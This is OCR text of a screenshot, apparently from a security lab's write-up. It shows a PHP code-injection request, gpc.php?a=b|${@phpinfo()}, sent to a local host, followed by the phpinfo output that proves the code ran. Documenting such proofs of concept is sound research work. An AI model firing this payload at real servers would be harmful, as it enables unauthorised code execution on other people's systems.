 127.0.0.1/gpc.php?a=b|${@phpinfo()}
PHP Version 5.4.45
php
System
Windows NT DESKTOP-0LG6G30 6.2 build 9200 (Windows 8
Home Premium Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--
disable-isapi" "--enable-debug-pack" "--without-mssql" "--
without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--
enable-object-out-dir=../obj/" "--enable-
dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze" "--with-pgo"
字节脉搏实验室